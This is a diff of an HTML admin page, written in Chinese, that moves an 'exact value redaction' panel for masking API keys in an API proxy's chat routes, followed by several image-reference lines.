+                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
+                      <line x1="12" y1="5" x2="12" y2="19"/><line x1="5" y1="12" x2="19" y2="12"/>
+                    </svg>
+                    添加值
+                  </button>
+                </div>
+              </div>
+              <div class="token-table-wrap">
+                <table class="token-table">
+                  <thead>
+                    <tr><th scope="col">#</th><th scope="col">脱敏值（已遮蔽）</th><th scope="col">长度</th><th scope="col">操作</th></tr>
+                  </thead>
+                  <tbody id="redact-tbody">
+                    <tr><td colspan="4" class="token-table-empty">加载中…</td></tr>
+                  </tbody>
+                </table>
+              </div>
+            </div>
           </section>
 
           <section id="rules" class="panel">
@@ -473,47 +513,6 @@
             </div><!-- /rules-layout -->
           </section>
 
-          <!-- Exact Value Redaction -->
-          <section id="redact-values" class="panel">
-            <div class="panel-head">
-              <div class="panel-head-icon">
-                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-                  <path d="M17 3a2.828 2.828 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"/>
-                </svg>
-              </div>
-              <div class="panel-head-info">
-                <h2>精确值脱敏</h2>
-                <p class="panel-desc">配置需要精确匹配脱敏的敏感值（API Key、密钥等），命中后替换为 <code>[REDACTED:EXACT_VALUE]</code>，最少 10 个字符，替换不可还原。覆盖面：V1 仅对话路由（<code>/v1/chat/completions</code>、<code>/v1/responses</code>、<code>/v1/messages</code>）的扁平消息文本生效，结构化内容、<code>instructions</code>、工具定义、通用 <code>/v1/&lt;subpath&gt;</code> JSON 与 multipart 均不生效；V2 需 <code>enable_exact_value_redaction</code> 与 <code>v2_enable_request_redaction</code> 同时开启。详见<a href="#request-redaction">请求侧脱敏</a>面板。</p>
-              </div>
-            </div>
-            <div class="token-toolbar">
-              <span id="redact-count" class="u-note">加载中…</span>
-              <div class="u-actions">
-                <button id="redact-refresh" class="btn-sm-ghost" type="button">
-                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="btn-icon-inline">
-                    <polyline points="23,4 23,10 17,10"/>
-                    <path d="M20.5 16a9 9 0 1 1-2.6-7.4L23 10"/>
-                  </svg>刷新
-                </button>
-                <button id="redact-add" class="btn-sm" type="button">
-                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
-                    <line x1="12" y1="5" x2="12" y2="19"/><line x1="5" y1="12" x2="19" y2="12"/>
-                  </svg>
-                  添加值
-                </button>
-              </div>
-            </div>
-            <div class="token-table-wrap">
-              <table class="token-table">
-                <thead>
-                  <tr><th scope="col">#</th><th scope="col">脱敏值（已遮蔽）</th><th scope="col">长度</th><th scope="col">操作</th></tr>
-                </thead>
-                <tbody id="redact-tbody">
-                  <tr><td colspan="4" class="token-table-empty">加载中…</td></tr>
-                </tbody>
-              </table>
-            </div>
-          </section>
 
           <!-- Token management -->
           <section id="tokens" class="panel">





